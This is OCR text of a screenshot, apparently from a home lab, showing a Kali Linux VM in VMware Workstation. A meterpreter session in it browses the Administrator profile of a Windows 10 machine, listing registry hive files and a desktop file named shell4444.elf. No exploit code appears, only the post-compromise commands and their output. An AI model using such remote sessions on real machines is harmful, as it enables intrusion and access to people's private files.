 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
主页 kali Windows 10 x64 server
在此处键入内容进行搜索
root@hnw: /home/hnw/... 02:01 下午
我的计算机
Kali-Linux-2021.2-vmware
kali
Windows 10 x64
Windows 10 x64 server
共享虚拟机 (已弃用)
root@hnw: /home/hnw/桌面
文件 动作 编辑 查看 帮助
meterpreter > cd Administrator
meterpreter > ls
Listing: C:\Users\Administrator
Mode Size Type Last modified Name
40777/rwxrwxrwx 0 dir 2019-09-14 12:25:02 +0800 .idlerc
40777/rwxrwxrwx 0 dir 2019-08-25 10:09:25 +0800 AppData
40777/rwxrwxrwx 0 dir 2019-08-25 10:09:25 +0800 Application Data
40555/r-xr-xr-x 0 dir 2019-08-25 10:09:30 +0800 Contacts
40777/rwxrwxrwx 0 dir 2019-08-25 10:09:25 +0800 Cookies
40555/r-xr-xr-x 0 dir 2019-08-25 10:09:25 +0800 Desktop
40555/r-xr-xr-x 0 dir 2019-08-25 10:09:25 +0800 Documents
40555/r-xr-xr-x 0 dir 2019-08-25 10:09:25 +0800 Downloads
40555/r-xr-xr-x 0 dir 2019-08-25 10:09:25 +0800 Favorites
40555/r-xr-xr-x 0 dir 2019-08-25 10:09:25 +0800 Links
40777/rwxrwxrwx 0 dir 2019-08-25 10:09:25 +0800 Local Settings
40555/r-xr-xr-x 0 dir 2019-08-25 10:09:25 +0800 Music
40777/rwxrwxrwx 0 dir 2019-08-25 10:09:25 +0800 My Documents
100666/rw-rw-rw- 1048576 fil 2019-08-25 10:09:25 +0800 NTUSER.DAT
100666/rw-rw-rw- 65536 fil 2019-08-25 10:09:25 +0800 NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf
100666/rw-rw-rw- 524288 fil 2019-08-25 10:09:25 +0800 NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000
000000000000001.regtrans-ms
100666/rw-rw-rw- 524288 fil 2019-08-25 10:09:25 +0800 NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000
000000000000002.regtrans-ms
40777/rwxrwxrwx 0 dir 2019-08-25 10:09:25 +0800 NetHood
40777/rwxrwxrwx 0 dir 2019-08-29 11:18:55 +0800 OpenVPN
40555/r-xr-xr-x 0 dir 2019-08-25 10:09:25 +0800 Pictures
40777/rwxrwxrwx 0 dir 2019-08-25 10:09:25 +0800 PrintHood
40777/rwxrwxrwx 0 dir 2019-08-25 10:09:25 +0800 Recent
40555/r-xr-xr-x 0 dir 2019-08-25 10:09:25 +0800 Saved Games
40555/r-xr-xr-x 0 dir 2019-08-25 10:09:36 +0800 Searches
40777/rwxrwxrwx 0 dir 2019-08-25 10:09:25 +0800 SendTo
40777/rwxrwxrwx 0 dir 2019-08-25 10:09:25 +0800 Templates
40555/r-xr-xr-x 0 dir 2019-08-25 10:09:25 +0800 Videos
100666/rw-rw-rw- 262144 fil 2019-08-25 10:09:25 +0800 ntuser.dat.LOG1
100666/rw-rw-rw- 0 fil 2019-08-25 10:09:25 +0800 ntuser.dat.LOG2
100666/rw-rw-rw- 20 fil 2019-08-25 10:09:25 +0800 ntuser.ini
40777/rwxrwxrwx 0 dir 2019-08-25 10:09:25 +0800 「开始」菜单
meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Users\Administrator\Desktop
shell4444.elf
Mode Size Type Last modified Name
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
Windows Ink 工作区
美元指数实时行情 搜索一下 26°C 多云 14:01